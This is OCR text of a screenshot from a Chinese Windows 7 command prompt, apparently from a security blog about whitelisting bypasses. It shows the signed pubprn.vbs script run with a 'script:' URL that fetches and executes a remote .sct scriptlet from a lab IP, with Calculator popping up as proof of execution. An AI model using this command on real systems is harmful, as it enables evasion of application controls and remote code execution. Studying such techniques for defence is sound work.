 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\Windows\System32\Printing_Admin_Scripts\zh-CN
c:\Windows\System32\Printing_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:htt
p://192.168.28.128/test.sct
c:\Windows\System32\Printing_Admin_Scripts\zh-CN>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
微信号: Bypass--